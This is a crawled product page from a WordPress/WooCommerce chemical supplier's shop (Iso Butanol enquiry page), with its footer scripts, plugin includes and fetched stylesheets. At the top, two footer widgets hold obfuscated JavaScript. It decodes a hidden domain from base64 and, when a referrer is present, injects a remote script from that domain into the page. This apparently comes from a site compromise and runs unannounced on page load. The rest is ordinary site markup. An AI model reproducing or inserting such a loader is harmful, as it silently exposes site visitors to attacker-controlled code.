    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-121" class="widget_text widget-classic widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>									</div>

			</div>
		</div>
	</div>
</div>					</div>
				</footer>
					</div>
		<!-- Close Wrapper -->

		<a class="back-to-top" href="javascript:;">
	<i class="fa fa-angle-up"></i>
</a>
						<script>
				(function($) {
					'use strict';
					$(document).ready(function() {
						var mobileDetect = /Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
						if (mobileDetect) {
							$('.cresta-whatsapp-chat-container').css('display','none');
							$('.cresta-whatsapp-chat-box').on('click', function(){
								window.location = 'whatsapp://send?text=&phone=919152606094&abid=919152606094';
							});
						} else {
							$('.cresta-whatsapp-chat-box, .cresta-whatsapp-chat-overlay').on('click', function(){
								if ($('.cresta-whatsapp-chat-box').hasClass('open')) {
									$('.cresta-whatsapp-chat-box, .cresta-whatsapp-chat-container, .cresta-whatsapp-chat-overlay').removeClass('open');
								} else {
									$('.cresta-whatsapp-chat-box, .cresta-whatsapp-chat-container, .cresta-whatsapp-chat-overlay').addClass('open');
									$('.cresta-whatsapp-chat-container .cresta-whatsapp-inner textarea.cresta-whatsapp-textarea').focus();
								}
							});
							$('.cresta-whatsapp-chat-container .cresta-whatsapp-send').click(function() {
								var baseUrl = 'https://web.whatsapp.com/send?phone=919152606094&text=';
								var textEncode = encodeURIComponent($('.cresta-whatsapp-chat-container .cresta-whatsapp-textarea').val());
								window.open(baseUrl + textEncode, '_blank');
							});
						}
					});
				})(jQuery);
			</script>
						<div class="cresta-whatsapp-chat-box onBoth">
				<svg id="whatsapp-msng-icon" data-name="whatsapp icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 800 800"><path d="M519 454c4 2 7 10-1 31-6 16-33 29-49 29-96 0-189-113-189-167 0-26 9-39 18-48 8-9 14-10 18-10h12c4 0 9 0 13 10l19 44c5 11-9 25-15 31-3 3-6 7-2 13 25 39 41 51 81 71 6 3 10 1 13-2l19-24c5-6 9-4 13-2zM401 200c-110 0-199 90-199 199 0 68 35 113 35 113l-20 74 76-20s42 32 108 32c110 0 199-89 199-199 0-111-89-199-199-199zm0-40c133 0 239 108 239 239 0 132-108 239-239 239-67 0-114-29-114-29l-127 33 34-124s-32-49-32-119c0-131 108-239 239-239z" transform="scale(1.2, 1.2), translate(-65 -65)" style="fill:#ffffff"/></svg>
				<svg id="close-icon" data-name="close icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 39.98 39.99"><path d="M48.88,11.14a3.87,3.87,0,0,0-5.44,0L30,24.58,16.58,11.14a3.84,3.84,0,1,0-5.44,5.44L24.58,30,11.14,43.45a3.87,3.87,0,0,0,0,5.44,3.84,3.84,0,0,0,5.44,0L30,35.45,43.45,48.88a3.84,3.84,0,0,0,5.44,0,3.87,3.87,0,0,0,0-5.44L35.45,30,48.88,16.58A3.87,3.87,0,0,0,48.88,11.14Z" transform="translate(-10.02 -10.02)" style="fill:#ffffff"/></svg>
			</div>
			<div class="cresta-whatsapp-chat-container">
									<div class="cresta-whatsapp-chat-top-header"><span>How Can we Help You</span></div>
								<div class="cresta-whatsapp-inner">
					<textarea class="cresta-whatsapp-textarea" placeholder="Hi there! Use this box to send me a message via WhatsApp..."></textarea>
				</div>
				<div class="cresta-whatsapp-to-send">
					<div class="cresta-whatsapp-send">Send via WhatsApp<svg version="1.1" id="whatsapp-msng-icon-send" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px" height="12px" viewBox="0 0 14 26" enable-background="new 0 0 14 26" xml:space="preserve"> <path d="M1,0c0.256,0,0.512,0.098,0.707,0.293l12,12c0.391,0.391,0.391,1.023,0,1.414l-12,12c-0.391,0.391-1.023,0.391-1.414,0s-0.391-1.023,0-1.414L11.586,13L0.293,1.707c-0.391-0.391-0.391-1.023,0-1.414C0.488,0.098,0.744,0,1,0z" style="fill: none; stroke-width:3; stroke:#ffffff"/></svg></div>
				</div>
			</div>
				    <script type="text/javascript">
    jQuery(document).on('click', 'a.lionthemes_like_post', function(e){
		var like_title;
		if(jQuery(this).hasClass('liked')){
			jQuery(this).removeClass('liked');
			like_title = jQuery(this).data('unliked_title');
		}else{
			jQuery(this).addClass('liked');
			like_title = jQuery(this).data('liked_title');
		}
        var post_id = jQuery(this).data("post_id");
		var me = jQuery(this);
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: 'http://kolkatachemical.com/wp-admin/admin-ajax.php',
            data: 'action=lionthemes_update_like&post_id=' + post_id, 
			success: function(data){
				me.children('.number').text(data);
				me.parent('.likes-counter').attr('title', '').attr('data-original-title', like_title);
            }
        });
		e.preventDefault();
        return false;
    });
    </script>
     <!-- Page styles -->
                <div id="contact-form" title="Product Enquiry" style="display:none;">
    <form id="enquiry-form" action="#" method="POST">
    <label id="wdm_product_name" for='product_name'> Iso Butanol </label>
        <div class="wdm-pef-form-row">
        <input type="hidden" name="wdm_product_id" value="15433" />
        <label for='contact-name'>*Name:</label>
        <input type='hidden' name='author_email' id='author_email' value='chandra211@gmail.com'>
        <input type='text' id='contact-name' class='contact-input' name='wdm_customer_name' value=""/>
        </div>
        <div class="wdm-pef-form-row">
        <label for='contact-email'>*Email:</label>
        <input type='text' id='contact-email' class='contact-input' name='wdm_customer_email'  />
        </div>
        <div class="wdm-pef-form-row">
        <label for='contact-subject'>Subject:</label>
        <input type='text' id='contact-subject' class='contact-input' name='wdm_subject' value=''  />
        </div>
        <div class="wdm-pef-form-row">
        <label for='contact-message'>*Enquiry:</label>
        <textarea id='contact-message' class='contact-input' name='wdm_enquiry' cols='40' rows='4' style="resize:none"></textarea>
        </div>
                <div id="errors"></div>
        <div class="wdm-enquiry-action-btns">
        <button id="send-btn" type='submit' class='contact-send contact-button' >Send</button>
        <button id="cancel" type='button' class='contact-cancel contact-button' >Cancel</button>
        </div>
        <input type="hidden" id="product_enquiry" name="product_enquiry" value="2100916497" /><input type="hidden" name="_wp_http_referer" value="/product/iso-butanol/" />        
  </form>
    <div class='contact-bottom'><a href='#' onclick="return false;">Brought to you by WisdmLabs: </a><a href='https://wisdmlabs.com/wordpress-development-services/plugin-development/' target='_blank' rel='nofollow'>Expert WordPress Plugin Developer</a><a href='#' onclick="return false;"></a></div>
  </div>
  <!-- preload the images -->
        
        <div id="loading" style='display:none'>
            <div id="send_mail"><p>Sending...</p>
            <img src='http://kolkatachemical.com/wp-content/plugins/product-enquiry-for-woocommerce/img/contact/loading.gif' alt='' />
            </div>
        </div> 
            <!-- Load JavaScript files -->
    
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--share" aria-label="Share"></button>

				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
				<!-- element will get class pswp__preloader--active when preloader is running -->
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
<div id="search_popup_wrapper" class="dialog">
	<div class="dialog__overlay"></div>
	<div class="dialog__content">
		<div class="morph-shape">
			<svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 520 280"
			     preserveAspectRatio="none">
				<rect x="3" y="3" fill="none" width="516" height="276"/>
			</svg>
		</div>
		<div class="dialog-inner">
			<h2>Enter your keyword</h2>
			<form  method="get" action="http://kolkatachemical.com/" class="search-popup-inner">
				<input type="text" name="s" placeholder="Type and hit enter...">
				<button type="submit">Search</button>
			</form>
			<div><a class="action prevent-default" data-dialog-close="close" href="#"><i
						class="pe-7s-close-circle transition03"></i></a></div>
		</div>
	</div>
</div><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='digitalsense_fa-css'  property='stylesheet' href='https://use.fontawesome.com/releases/v5.7.2/css/all.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wdm-juery-css-css'  property='stylesheet' href='http://kolkatachemical.com/wp-content/plugins/product-enquiry-for-woocommerce/css/wdm-jquery-ui.css?ver=4.9.4' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/kolkatachemical.com\/wp-json\/","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/plugins/helios-solutions-woocommerce-hide-price-and-add-to-cart-button/js/custom_frontend.js?ver=1.0'></script>
<script type='text/javascript' src='//kolkatachemical.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.15'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=5.1'></script>
<script type='text/javascript' src='//kolkatachemical.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='//kolkatachemical.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":false,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false},"zoom_enabled":"1","photoswipe_enabled":"1","flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//kolkatachemical.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.0.8'></script>
<script type='text/javascript' src='//kolkatachemical.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='//kolkatachemical.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/iso-butanol\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//kolkatachemical.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.0.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/iso-butanol\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//kolkatachemical.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.0.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/product\/iso-butanol\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"http:\/\/kolkatachemical.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list"};
/* ]]> */
</script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.2.0'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21'></script>
<script type='text/javascript' src='//kolkatachemical.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"http:\/\/kolkatachemical.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.1.2'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/themes/g5plus-orson/assets/plugins/bootstrap/js/bootstrap.min.js?ver=4.9.4'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-includes/js/comment-reply.min.js?ver=4.9.4'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/themes/g5plus-orson/assets/js/plugin.min.js?ver=4.9.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var g5plus_framework_constant = {"product_compare":"Compare","owl_next":"Next","owl_prev":"Back"};
var g5plus_app_variable = {"ajax_url":"http:\/\/kolkatachemical.com\/wp-admin\/admin-ajax.php?activate-multi=true","theme_url":"http:\/\/kolkatachemical.com\/wp-content\/themes\/g5plus-orson\/","site_url":"http:\/\/kolkatachemical.com"};
/* ]]> */
</script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/themes/g5plus-orson/assets/js/main.min.js?ver=4.9.4'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/jquery.carouFredSel.min.js?ver=6.2.1'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/yith_magnifier.min.js?ver=1.2.29'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ywzm_data = {"wc_before_3_0":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/ywzm_frontend.min.js?ver=1.2.29'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-includes/js/wp-embed.min.js?ver=4.9.4'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=4.9.4'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=4.9.4'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=4.9.4'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=4.9.4'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=4.9.4'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.min.js?ver=4.9.4'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/plugins/product-enquiry-for-woocommerce/js/wdm_jquery.validate.min.js?ver=4.9.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var object_name = {"ajaxurl":"http:\/\/kolkatachemical.com\/wp-admin\/admin-ajax.php","product_name":"Iso Butanol","wdm_customer_name":"Name is required.","wdm_customer_email":"Enter valid Email Id.","wdm_enquiry":"Enquiry length must be atleast 10 characters."};
/* ]]> */
</script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/plugins/product-enquiry-for-woocommerce/js/contact.js?ver=4.9.4'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-content/themes/g5plus-orson/g5plus-framework/xmenu/assets/js/app.min.js?ver=1.0.0.0'></script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://kolkatachemical.com/wp-includes/js/wp-util.min.js?ver=4.9.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/product\/iso-butanol\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='//kolkatachemical.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.0.8'></script>
<style id='g5plus_page_custom_tta_css' type='text/css' scoped>.vc_tta-color-primary.vc_tta .vc_tta-panel .vc_tta-panel-heading{border-color: #fec735;background-color: #fec735}.vc_tta-color-primary.vc_tta.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color: #fec735;background-color: #fec735}.vc_tta-color-primary.vc_tta.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body{background-color: #fec735;border-color: #fec735}.vc_tta-color-primary.vc_tta.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body:after,.vc_tta-color-primary.vc_tta.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body:before{border-color: #fec735}.vc_tta-color-primary.vc_tta.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-primary.vc_tta.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color: #fec735;border-color: #fec735}.vc_tta-color-primary.vc_tta.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading .vc_tta-controls-icon:after,.vc_tta-color-primary.vc_tta.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading .vc_tta-controls-icon:before{border-color: #fec735}.vc_tta-color-primary.vc_tta.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title > a{color: #fec735}.vc_tta-color-primary.vc_tta.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color: #fec735;background-color: #fec735}.vc_tta-color-primary.vc_tta.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{border-color: #fec735}.vc_tta-color-primary.vc_tta.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body:after,.vc_tta-color-primary.vc_tta.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body:before{border-color: #fec735}.vc_tta-no-fill-color.vc_tta-color-grey .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-no-fill-color.vc_tta-color-grey .vc_tta-panel .vc_tta-panel-heading:hover{background-color: #fec735;border-color: #fec735}.vc_tta-no-fill-color.vc_tta-color-grey .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color: #fec735;border-color: #fec735}.vc_tta-no-fill-color.vc_tta-color-white .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-no-fill-color.vc_tta-color-white .vc_tta-panel .vc_tta-panel-heading:hover{background-color: #fec735;border-color: #fec735}.vc_tta-no-fill-color.vc_tta-color-white .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color: #fec735;border-color: #fec735}.vc_tta-tabs.vc_tta-style-classic.vc_tta-o-no-fill .vc_tta-tab.vc_active > a{background-color: #fec735;color: #fff}.vc_tta-tabs.vc_tta-style-classic.vc_tta-o-no-fill .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color: #fec735}.vc_tta-tabs.vc_tta-style-default .vc_tta-panel.vc_active .vc_tta-panel-title > a:before{background-color: #fec735}.vc_tta-tabs.vc_tta-style-default .vc_tta-tab.vc_active > a:before{background-color: #fec735}.vc_tta-tabs.vc_tta-style-no_border .vc_tta-panel .vc_tta-panel-heading:focus .vc_tta-panel-title > a,.vc_tta-tabs.vc_tta-style-no_border .vc_tta-panel .vc_tta-panel-heading:hover .vc_tta-panel-title > a{color: #fec735}.vc_tta-tabs.vc_tta-style-no_border .vc_tta-panel.vc_active .vc_tta-panel-title > a{color: #fec735}.vc_tta-tabs.vc_tta-style-no_border .vc_tta-tab > a:focus,.vc_tta-tabs.vc_tta-style-no_border .vc_tta-tab > a:hover{color: #fec735}.vc_tta-tabs.vc_tta-style-no_border .vc_tta-tab.vc_active > a{color: #fec735}</style>
		<style type="text/css">
	
	


	

	        /***** START: hiding submit button of the price slider ******/
	        .woof_price_search_container .price_slider_amount button.button{
	    	display: none;
	        }

	        .woof_price_search_container .price_slider_amount .price_label{
	    	text-align: left !important;
	        }

	        .woof .widget_price_filter .price_slider_amount .button {
	    	float: left;
	        }

	        /***** END: hiding submit button of the price slider ******/


	



		        .woof_edit_view{
	    	display: none;
	        }
	
	</style>
	

	</body>
</html> <!-- end of site. what a ride! -->

--- FILE ---
content_type: text/css
request_url: http://kolkatachemical.com/wp-content/plugins/Order_On_Whatsapp/css/app.css?ver=4.9.4
body_size: 253
content:
#scrapy:hover{cursor: pointer;}#delimg:hover{cursor: pointer;  border:2px solid red;}.imagesback{position:relative;}.tshirts{  list-style:none !important;}.tshirts li{  margin: 0px 18px !important;  list-style:none !important;}

--- FILE ---
content_type: text/css
request_url: http://kolkatachemical.com/wp-content/themes/g5plus-orson/style.min.css?ver=4.9.4
body_size: 273161
content:
@-moz-keyframes spinner{0%{transform: rotate(0deg)}100%{transform: rotate(360deg)}}@-webkit-keyframes spinner{0%{transform: rotate(0deg)}100%{transform: rotate(360deg)}}@-o-keyframes spinner{0%{transform: rotate(0deg)}100%{transform: rotate(360deg)}}@keyframes spinner{0%{transform: rotate(0deg)}100%{transform: rotate(360deg)}}@-moz-keyframes header-drop{0%{-webkit-transform: translateY(-92px);-moz-transform: translateY(-92px);-ms-transform: translateY(-92px);-o-transform: translateY(-92px);transform: translateY(-92px)}100%{-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0)}}@-webkit-keyframes header-drop{0%{-webkit-transform: translateY(-92px);-moz-transform: translateY(-92px);-ms-transform: translateY(-92px);-o-transform: translateY(-92px);transform: translateY(-92px)}100%{-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0)}}@-o-keyframes header-drop{0%{-webkit-transform: translateY(-92px);-moz-transform: translateY(-92px);-ms-transform: translateY(-92px);-o-transform: translateY(-92px);transform: translateY(-92px)}100%{-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0)}}@keyframes header-drop{0%{-webkit-transform: translateY(-92px);-moz-transform: translateY(-92px);-ms-transform: translateY(-92px);-o-transform: translateY(-92px);transform: translateY(-92px)}100%{-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0)}}@-moz-keyframes header-drop-out{0%{-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0)}100%{-webkit-transform: translateY(-92px);-moz-transform: translateY(-92px);-ms-transform: translateY(-92px);-o-transform: translateY(-92px);transform: translateY(-92px)}}@-webkit-keyframes header-drop-out{0%{-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0)}100%{-webkit-transform: translateY(-92px);-moz-transform: translateY(-92px);-ms-transform: translateY(-92px);-o-transform: translateY(-92px);transform: translateY(-92px)}}@-o-keyframes header-drop-out{0%{-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0)}100%{-webkit-transform: translateY(-92px);-moz-transform: translateY(-92px);-ms-transform: translateY(-92px);-o-transform: translateY(-92px);transform: translateY(-92px)}}@keyframes header-drop-out{0%{-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0)}100%{-webkit-transform: translateY(-92px);-moz-transform: translateY(-92px);-ms-transform: translateY(-92px);-o-transform: translateY(-92px);transform: translateY(-92px)}}.alignnone{margin: 5px 20px 20px 0}.aligncenter,div.aligncenter{display: block;margin: 5px auto 5px auto}.alignright{float: right;margin: 5px 0 20px 20px}.alignleft{float: left;margin: 5px 20px 20px 0}a img.alignright{float: right;margin: 5px 0 20px 20px}a img.alignnone{margin: 5px 20px 20px 0}a img.alignleft{float: left;margin: 5px 20px 20px 0}a img.aligncenter{display: block;margin-left: auto;margin-right: auto}.wp-caption{max-width: 100%;text-align: center}.wp-caption.alignnone{margin: 5px 20px 20px 0}.wp-caption.alignleft{margin: 5px 20px 20px 0}.wp-caption.alignright{margin: 5px 0 20px 20px}.wp-caption img{border: 0 none;height: auto;margin: 0;max-width: 98.5%;padding: 0;width: auto}.wp-caption p.wp-caption-text{margin: 5px 0 0 0;font-size: 12px;color: #878787;line-height: 1.8}.sticky{opacity: 1}.bypostauthor{opacity: 1}.gallery{margin: 0 -5px 10px -5px}.gallery-item{margin: 0 0 10px 0;padding: 0 5px;display: inline-block;text-align: center;vertical-align: top;max-width: 33.33%;width: 100%}.gallery-caption{font-size: 12px;color: #878787;line-height: 1.8;margin-top: 5px}.gallery-icon img{margin: 0 auto;border-radius: 2px;border: 1px solid #eee;padding: 7px}.gallery-icon img:hover{border: 1px solid #ccc}.gallery-columns-1 